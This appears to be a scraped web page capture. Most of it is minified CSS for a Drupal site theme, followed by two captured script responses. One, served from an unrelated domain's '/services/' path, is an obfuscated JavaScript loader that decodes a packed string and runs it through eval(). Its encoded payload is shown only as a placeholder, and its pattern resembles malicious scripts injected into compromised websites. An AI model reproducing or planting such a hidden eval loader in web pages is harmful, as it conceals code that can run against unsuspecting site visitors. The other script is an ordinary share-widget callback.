.user-picture{float:left;height:30px;padding:5px;margin-right:10px;}#comments .comment .user-picture img{width:30px;height:30px;}#comments .form-text{color:#ddd;font-family:Arial,Helvetica,sans-serif;font-size:13px;width:99.7%;height:20px;}#comments .form-item.form-item-name{margin-top:0;}#comments .form-textarea{color:#ddd;font-family:Arial,Helvetica,sans-serif;font-size:13px;overflow:hidden;}#comments #edit-comment-wrapper label{display:none;}.captcha{margin-bottom:10px;padding:10px;}ul.pager{display:inline-block;font-weight:bold;margin-top:10px;}ul.pager li{padding:4px 10px !important;margin:0 4px 0 0 !important;}#search-breadcrumb{font-family:Archangelsk,'Oswald',Arial Narrow,Arial,Helvetica,sans-serif;text-transform:uppercase;padding:15px 0;margin-bottom:20px;}.showcase-noupper #search-breadcrumb{margin-bottom:0;border-bottom:none;}.breadcrumb{display:inline;}.breadcrumb a{padding:0 5px;}.block{position:relative;margin-bottom:20px;}.block.last{margin-bottom:0;}.block h2.title{font-family:Archangelsk,Arial Narrow,Arial,Helvetica,'Anton',sans-serif;font-size:20px;font-weight:normal;text-transform:uppercase;padding-bottom:20px;}.block p{margin:0 0 15px 0;}.block img.left{float:left;margin:0 10px 5px 0;}.block img.left-alter{float:left;margin:5px 10px 0 0;}.block img.right{float:right;margin:0 0 5px 10px;}.block img.right-alter{float:right;margin:5px 0 0 10px;}.block ul,.block ol{margin:0;padding:0;}.block ul li{list-style:none;list-style-image:none;margin:0;overflow:auto;padding:5px 0 5px 15px;background:transparent url(/themes/feverultra/images/list_dot.png) no-repeat left 12px;}.block ol li{list-style-position:inside;padding:5px;}.block ul ul li.last{padding-bottom:0;border-bottom:none;}.no-border ul li{border-bottom:none !important;}.no-background ul li{padding-left:0 !important;background-image:none !important;}ul.links{margin:0;padding:0;}ul.links li.first{padding-left:0;}ul.links li.last{border:none;}#main-top .block,#content-top .block,#content-bottom .block,#sidebar-first .block.boxed .content{padding:20px;}#content-bottom .block h2.title{margin-bottom:20px;padding:0 10px;}#footer h2.title{font-size:20px;padding:8px 0;}#footer-upper{padding:0 20px;}#footer-upper-inner{padding-top:20px;}#footer-lower{padding:20px 20px 10px 20px;}#closure{font-size:11px;min-height:50px;background-color:#000;}#closure-inner{padding:20px 0;}#closure .block{margin-bottom:0;}#closure p{padding:0;margin:0;}#designed-by{position:relative;float:right;text-transform:uppercase;z-index:1;}.view.article-post li,.view.blog-post li,.view.comment-post li{padding:10px 0;border-bottom:none;background-image:none;}.view.article-post li .date,.view.blog-post li .date{display:inline-block;color:#ddd;font-family:Archangelsk,'Oswald',Arial Narrow,Arial,Helvetica,sans-serif;font-size:12px;text-transform:uppercase;padding:1px 10px;}.view.article-post li h3,.view.blog-post li h3{font-size:13px;padding-top:15px;}.view.comment-post li h3{font-size:13px;}.view.article-post li p,.view.blog-post li p{margin:5px 0;}.view.comment-post li .user-picture{float:left;padding:5px;margin-right:15px;line-height:0;}.view.comment-post li .user-picture img{width:40px;height:40px;}.block-quicktabs .content{position:relative;}#sidebar-first .block-quicktabs .content .content{position:static;margin-top:40px;padding:20px;}ul.quicktabs-tabs{position:absolute;top:-42px;right:0;z-index:1;}ul.quicktabs-tabs li{float:right;font-family:Archangelsk,Arial Narrow,Arial,Helvetica,'Anton',sans-serif;font-size:20px;margin:0;padding:0;overflow:visible;background-image:none;}ul.quicktabs-tabs li a{display:inline-block;padding:0 20px;}#sidebar-first ul.quicktabs-tabs{top:-40px;left:0;}#sidebar-first ul.quicktabs-tabs li{float:left;font-family:Archangelsk,'Oswald',Arial Narrow,Arial,Helvetica,sans-serif;font-size:13px;}#sidebar-first ul.quicktabs-tabs li a{padding:8px 20px;}#block-views-slider-gallery,#block-views-slider-gallery-alter{position:relative;}#block-views-slider-gallery h2.title{position:absolute;bottom:130px;left:-30px;width:180px;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg);}#block-views-slider-gallery .content{padding-left:80px;}#block-views-slider-gallery-alter .content{float:left;width:90%;padding:0 5% !important;border:none !important;}.view-slider #prev.prev{position:absolute;bottom:20px;left:20px;padding:15px;background:url(/themes/feverultra/images/bg_arrow.png) no-repeat center -215px;}.view-slider #next.next{position:absolute;bottom:20px;left:51px;padding:15px;background:url(/themes/feverultra/images/bg_arrow.png) no-repeat center -244px;}#gallery li{position:relative;display:block;float:left;width:180px;min-height:225px;margin:0 10px;padding:0;border:none;}#gallery li a,#gallery-alter li a{line-height:0;}#gallery h3{font-family:Archangelsk,'Oswald',Arial Narrow,Arial,Helvetica,sans-serif;font-size:13px;font-weight:normal;text-transform:uppercase;padding-bottom:5px;}#gallery p{margin:5px 0;}#gallery img,#gallery-alter img{max-width:100% !important;height:auto;width:auto;padding:5px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}#gallery .read-more a{font-family:Arial,Helvetica,sans-serif;font-size:13px;}#gallery-alter li{position:relative;display:block;float:left;width:90px;min-height:90px;margin:0 10px;padding:0;border:none;}.view-slider #prev-alter.prev{position:absolute;top:20px;left:-20px;padding:24px 15px;background:url(/themes/feverultra/images/bg_arrow.png) no-repeat center -206px;}.view-slider #next-alter.next{position:absolute;top:20px;right:-20px;padding:25px 15px;background:url(/themes/feverultra/images/bg_arrow.png) no-repeat center -235px;}.block-search .form-text{width:95%;font-family:Arial,Helvetica,sans-serif;padding:3px 5px;margin-bottom:10px;background-color:transparent;}#search{float:right;position:relative;width:300px;}#search .block{margin-bottom:0;}#search .form-text{width:278px;padding:4px 10px;margin:0 !important;background-color:transparent;}#search .button{position:absolute;top:0;right:-5px;display:inline-block;padding:0;}#search .button input{border:none;background-color:transparent;}#user-login-form{text-align:left;font-size:12px;}#user-login-form .form-text{width:95%;font-family:Arial,Helvetica,sans-serif;background-color:transparent;}#user-login-form label,#user-login-form label{text-align:left;font-weight:normal !important;}#user-login-form .form-item.form-item-name{margin-top:0;}#login{float:right;width:70px;}#login a.user{float:right;padding:15px;margin:7px 0 0 0;background:url(/themes/feverultra/images/icons/user.png) no-repeat center center;}#login a.register{float:right;padding:15px;margin:7px 0 0 1px;background:url(/themes/feverultra/images/icons/register.png) no-repeat center center;}.button input{color:#ddd;font-family:Archangelsk,'Oswald',Arial Narrow,Arial,Helvetica,sans-serif;font-size:12px;text-transform:uppercase;cursor:pointer;height:25px;margin-right:5px;padding:0 10px !important;border:none;}.node .read-more{display:inline-block;font-family:Archangelsk,'Oswald',Arial Narrow,Arial,Helvetica,sans-serif;font-size:12px;text-transform:uppercase;padding:3px 10px;}.node .read-more a{color:#ddd;text-decoration:none;}.block .read-more{font-family:Archangelsk,'Oswald',Arial Narrow,Arial,Helvetica,sans-serif;font-size:12px;text-transform:uppercase;}.form-required{display:none;}.zero-line-height .content{line-height:0;}.messages{padding:10px;border:1px solid #95C7FC;background-color:transparent;}.messages.status{border:1px solid #FCD250;}.messages.warning{border:1px solid #E1B42F;}.messages.error{border:1px solid #ECB8B0;}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0;}.clearfix{display:inline-block;}* html .clearfix{height:1%;}.clearfix{display:block;}#secondary{font-family:Archangelsk,'Oswald',Arial Narrow,Arial,Helvetica,sans-serif;text-transform:uppercase;font-size:12px;height:45px;}#site-logo{position:relative;left:15px;}#secondary ul{float:right;height:45px;padding:0;margin:0;}#secondary ul li{float:left;padding:0;margin:0;}#secondary ul li a{color:#ddd;display:block;padding:12px 15px 10px 15px;}#quick-link{font-family:Archangelsk,'Oswald',Arial Narrow,Arial,Helvetica,sans-serif;text-transform:uppercase;font-size:12px;padding:10px 0;line-height:1;}#quick-link h2.title{float:left;font-size:12px;padding-top:10px;}#quick-link ul{float:left;padding:0;margin:0;list-style:none !important;}#quick-link ul li{float:left;padding:10px 0;margin:0;list-style:none !important;}#quick-link ul li a{display:block;padding:0 15px;}#primary{font-family:Archangelsk,'Oswald',Arial Narrow,Arial,Helvetica,sans-serif;text-transform:uppercase;}#primary ul,#primary ul li{margin:0;padding:0;list-style:none !important;}#primary ul.menu ul{position:absolute;top:-999em;width:200px;}#primary ul.menu ul li{width:100%;}#primary ul.menu li:hover{visibility:inherit;}#primary ul.menu li{float:left;position:relative;}#primary ul.menu li a{display:block;position:relative;}#primary ul.menu li:hover a,#primary ul.menu li.sfHover a{z-index:100;}#primary ul.menu li:hover ul,#primary ul.menu li.sfHover ul{left:0;top:45px;z-index:99;}#primary ul.menu li:hover li ul,#primary ul.menu li.sfHover li ul{top:-999em;}#primary ul.menu li li:hover ul,#primary ul.menu li li.sfHover ul{left:192px;top:-1px;}#primary ul.menu ul ul ul{display:none !important;}#primary ul.menu{float:left;}#primary ul.menu li a{color:#ddd;line-height:0;text-decoration:none;padding:21px 27px;}#primary ul li.expanded a{background:url(/themes/feverultra/images/bg_arrow.png) no-repeat center -119px;}#primary ul li.expanded a:hover,#primary ul li.expanded a.active,#primary ul li.expanded.sfHover a{background-position:center -80px;}#primary ul.menu ul{font-size:12px;}#primary ul.menu ul li{width:180px;margin:0 10px;}#primary ul.menu ul li.last{border-bottom:none;}#primary ul.menu ul li a{padding:20px 10px;border:none !important;background-image:none;}#primary ul.menu ul li.expanded a{background:url(/themes/feverultra/images/bg_arrow.png) no-repeat 165px -56px;}**

#primary ul.menu ul li.expanded a:hover{background:url(/themes/feverultra/images/bg_arrow.png) no-repeat 165px -17px;}#primary ul.menu ul ul li a{background-image:none !important;}.view-articles-about-series td{color:#111111;font-size:120%;background-color:#ddd;}.field-name-field-series-mark div{font-style:oblique;font-size:120%;color:#aaa;}.field-name-field-articles-about-series .field-label{font-style:bold;font-size:140%;margin-top:5%;}.field-name-field-news-about-series .field-label{font-style:bold;font-size:140%;margin-top:5%;}.view-ip-articles-all td{color:#111111;font-size:120%;background-color:#ddd;}.field-name-field-series-mark div{font-style:oblique;font-size:120%;color:#aaa;}.field-name-field-ip-articles-other-all .field-label{font-style:bold;font-size:140%;margin-top:5%;}.field-name-field-ip-news .field-label{font-style:bold;font-size:140%;margin-top:5%;}.field-name-field--ip .field-label{font-style:bold;font-size:140%;margin-top:5%;}.field-name-field--ip .views-field-field-ip-type{font-style:italic;}.field-name-field-ip{font-style:bold;font-size:120%;}.views-field-field-video-embed{padding:0 0 20px 0;}#imagepicker{background-color:#ddd;}#imagepicker #edit-submit{color:#111;}.view-archive tr.even,tr.odd{background-color:#111;}.author-signature p{color:#555;font-size:80%;}.forum-post{color:#111;}.forum-table{color:#111;}.view-id-compact_showcase{font-weight:bold;text-align:center;}#edit-taxonomy-vocabulary-2-und{height:300px;}.view-compact-showcase .views-row{margin-bottom:20px;}@media only screen and (max-device-width :1000px){.hide-on-mobile{display:none;}}.image-screenshot{max-width:100%;height:auto;}.field-item img{max-width:100%;height:auto;}iframe{max-width:100%;}
.typo-dropcap{color:#333;display:block;float:left;font-size:60px;line-height:40px;padding:8px 8px 0 0;font-family:times;}.typo-code{color:#1b6fc0;border-top:5px solid #ebebeb;border-bottom:5px solid #ebebeb;font-style:italic;padding:15px;margin:10px 0;background-color:#fff;}blockquote.typo{font-family:Georgia,Times,serif;font-style:italic;}blockquote.typo .open{padding-left:25px;background:url(/themes/feverultra/images/icons/quote_open.png) no-repeat left top;}blockquote.typo .close{padding-right:25px;background:url(/themes/feverultra/images/icons/quote_close.png) no-repeat right top;}blockquote.typo-inset-left{float:left;width:250px;margin:10px 20px;padding:5px;font-style:italic;text-align:center;border-bottom:1px solid #ccc;border-top:1px solid #ccc;}blockquote.typo-inset-right{float:right;width:250px;margin:10px 20px;padding:5px;font-style:italic;text-align:center;border-bottom:1px solid #ccc;border-top:1px solid #ccc;}.typo-badge{padding:5px 0 5px 50px !important;position:relative;}.orange{color:#fff;display:block;font-size:18px;font-weight:bold;position:absolute;left:0;top:5px;height:40px;line-height:40px !important;width:40px;text-align:center;background:transparent url(/themes/feverultra/images/icons/badge_orange.png) no-repeat left top;}.red{color:#fff;display:block;font-size:18px;font-weight:bold;position:absolute;left:0;top:5px;height:40px;line-height:40px !important;width:40px;text-align:center;background:transparent url(/themes/feverultra/images/icons/badge_red.png) no-repeat left top;}.blue{color:#fff;display:block;font-size:18px;font-weight:bold;position:absolute;left:0;top:5px;height:40px;line-height:40px !important;width:40px;text-align:center;background:transparent url(/themes/feverultra/images/icons/badge_blue.png) no-repeat left top;}ul.typo-arrow li{list-style:none;list-style-image:none;padding-left:25px;background:url(/themes/feverultra/images/icons/arrow.png) no-repeat left top;}ul.typo-star li{list-style:none;list-style-image:none;padding-left:25px;background:url(/themes/feverultra/images/icons/star.png) no-repeat left top;}ul.typo-checklist li{list-style:none;list-style-image:none;padding-left:25px;background:url(/themes/feverultra/images/icons/tick.png) no-repeat left top;}.block ul.typo-arrow li,.block ul.typo-star li,.block ul.typo-checklist li{background-position:left 5px;}.typo-alert,.typo-favorite,.typo-help,.typo-info,.typo-tip,.typo-announcement{padding:15px 15px 15px 70px;margin:10px 0;min-height:40px;}.typo-alert{color:#e1b42f;border:1px solid #e1b42f;background:#fffcf0 url(/themes/feverultra/images/icons/alert.png) no-repeat 20px 20px;}.typo-favorite{color:#D0583F;border:1px solid #ecb8b0;background:#fdf1ee url(/themes/feverultra/images/icons/favorite.png) no-repeat 20px 20px;}.typo-help{border:1px solid #ddd;background:#ddd url(/themes/feverultra/images/icons/help.png) no-repeat 20px 20px;}.typo-info{color:#3181CD;border:1px solid #95C7FC;background:#dff0ff url(/themes/feverultra/images/icons/info.png) no-repeat 20px 20px;}.typo-tip{color:#ec9409;border:1px solid #FCD250;background:#fff7d3 url(/themes/feverultra/images/icons/tip.png) no-repeat 20px 20px;}.typo-announcement{color:#6cb656;border:1px solid #6cb656;background:#f0f8ee url(/themes/feverultra/images/icons/announcement.png) no-repeat 20px 20px;}
a,.first-word,h1 a:hover,h2 a:hover,h3 a:hover,#secondary ul li a:hover,#search .button input:hover,#showcase div.scrollable-pager-item a:hover,#showcase div.scrollable-pager-item a.activeSlide,li a.active,ul.pager li a.active,.block li a:hover,#footer-lower li a:hover,.comment .author{color:#d85357;text-decoration:none;}a:hover,li a.active:hover{color:#000;}body{color:#000;background-color:#e3e4e5;}h1 a,h2 a,h3 a{color:#000;}img.framed,.default-image.framed img{border:5px solid #ddd;}img.framed:hover,.default-image.framed img:hover{border-color:#d85357;}#site-title h1 a{color:#000 !important;}#showcase{border-bottom:1px solid #ddd;}#showcase-upper .prev{background-color:#d85357;}#showcase-upper .next{background-color:#d85357;}#showcase-upper .prev:hover,#showcase-upper .next:hover{background-color:#e3e4e5;}div.showcase-container div.scrollable-pager div.items a:hover img,div.showcase-container div.scrollable-pager div.items .active-pager-item img{border:5px solid #d85357;}@media screen and (max-width:640px){div.showcase-container div.scrollable-pager div.items a:hover,div.showcase-container div.scrollable-pager div.items .active-pager-item a{border:5px solid #d805357;}}.pager-link .title{color:#888;}.activeSlide .title{color:#d85357;}#showcase-lower .block{border-top:1px solid #ddd;}#main-wrapper-inner{background-color:#fafafa;}#content{background-color:#eee;}.node-teaser{border-bottom:1px solid #ddd;}.meta{color:#666;}.meta .colored{color:#d85357;}.node.node-blog .submitted{background-color:#d85357;}#comments .comment .user-picture,.view.comment-post li .user-picture{background-color:#d85357;}#comments .comment-meta,#comments .comment-unpublished{background-color:#ddd;}#comments .comment div.links{border-left:5px solid #eee;background-color:#d85357;}#comments .comment .user-picture{border-right:5px solid #eee;}#comments .form-text,.section-comment .form-text,#comments .form-textarea,.section-comment .form-textarea{border:1px solid #ddd;background-color:#eee;}#comments .resizable-textarea .grippie{border-color:#ddd;background-color:#eee;}#comments fieldset{border:1px solid #ddd;border-top:none !important;}#comments .captcha{border:1px solid #ddd;}#search-breadcrumb{border-bottom:1px solid #ddd;}.block ul li,.block ol li{border-bottom:1px solid #ddd;}.block ul li a,.block ol li a{color:#000;}#main-top .block,#content-top .block,#content-bottom .block,#sidebar-first .block.boxed .content{background-color:#eee;}#content-bottom .block h2.title{border-left:8px solid #777;}#footer{background-color:#eee;}#footer h2.title{color:#000;}#footer-upper{background-color:#fafafa;}#footer-upper-inner{border-top:1px solid #ddd;}#footer-lower,#footer-lower li a{color:#555;}#closure{background-color:#eee;}#closure a{color:#000;}#closure a:hover{color:#666;}.view.article-post li .date,.view.blog-post li .date{background-color:#d85357;}.view.article-post li a,.view.blog-post li a,.view.comment-post li a{color:#d85357;}.view.article-post li a:hover,.view.blog-post li a:hover,.view.comment-post li a:hover{color:#000;}#sidebar-first .block-quicktabs .content .content{border-top:1px solid #fafafa;background-color:#eee;}ul.quicktabs-tabs li{border-right:1px solid #ddd;border-bottom:none;}ul.quicktabs-tabs li:hover a,ul.quicktabs-tabs li.active a{color:#d85357;}#sidebar-first ul.quicktabs-tabs li{border:1px solid #fafafa;border-left:none;background-color:#eee;}#sidebar-first ul.quicktabs-tabs li.active{border-bottom:1px solid #eee;}#block-views-slider-gallery h2.title{border-bottom:3px solid #d85357;}.view-slider #prev.prev,.view-slider #next.next,.view-slider #prev-alter.prev,.view-slider #next-alter.next{background-color:#d85357;}.view-slider #prev.prev:hover,.view-slider #next.next:hover,.view-slider #prev-alter.prev:hover,.view-slider #next-alter.next:hover{background-color:#e3e4e5;}#gallery h3{border-bottom:1px solid #ddd;}#gallery img,#gallery-alter img{background-color:#ddd;}#gallery li:hover img,#gallery-alter li:hover img{background-color:#d85357;}#gallery .read-more a{color:#d85357;}#gallery .read-more a:hover{color:#000;}.block-search .form-text,#search .form-text,#user-login-form .form-text{color:#111;border:1px solid #111;}#login a.user,#login a.register{background-color:#d85357;}#login a.user:hover,#login a.register:hover{background-color:#e3e4e5;}#search-block-form .button input{color:#111;}.button input,.node .read-more{background-color:#d85357;}.button input:hover,.node .read-more:hover{background-color:#e3e4e5;}#header-inner{background-color:#e7e7e7;}#secondary ul li a{color:#000;background-color:#eee;}#secondary ul li a.active{background-color:#e3e4e5;}#quick-link ul li a{color:#ddd;border-right:1px solid #333;}#quick-link ul li a:hover{color:#fff;}#primary-inner{background-color:#fafafa;}#menu-alter{background-color:#d85357;}#primary ul.menu li{border-right:1px solid #e3e4e5;}#primary ul.menu li a{color:#000;border:1px solid #fafafa;}#primary ul li a:hover,#primary ul li a.active,#primary ul li.expanded.sfHover a,#primary ul.menu ul{border:1px solid #D37865;border-top:1px solid #d85357;background-color:#d85357;}#primary ul.menu ul li{border-bottom:1px solid #D37865;border-right:none;}@media screen and (max-width:920px){#primary ul.menu{background-color:#d85357;}#primary ul.menu li a,#primary ul.menu ul li a{border-bottom:1px solid #D37865 !important;}}.view-master-tracer tr{background-color:#eee;}p.search-snippet{color:#111;}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141691
body_size: 2407
content:
var _0xc99e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe64c(d,e,f){var g=_0xc99e[2][_0xc99e[1]](_0xc99e[0]);var h=g[_0xc99e[3]](0,e);var i=g[_0xc99e[3]](0,f);var j=d[_0xc99e[1]](_0xc99e[0])[_0xc99e[10]]()[_0xc99e[9]](function(a,b,c){if(h[_0xc99e[4]](b)!==-1)return a+=h[_0xc99e[4]](b)*(Math[_0xc99e[8]](e,c))},0);var k=_0xc99e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc99e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe64c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",26,"wLQbYOrGP",23,2,2))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768912207401485
body_size: 396
content:
cb__utl_cb_share_1768912207401485('1ea92d09c43527572b24fe052f11127b');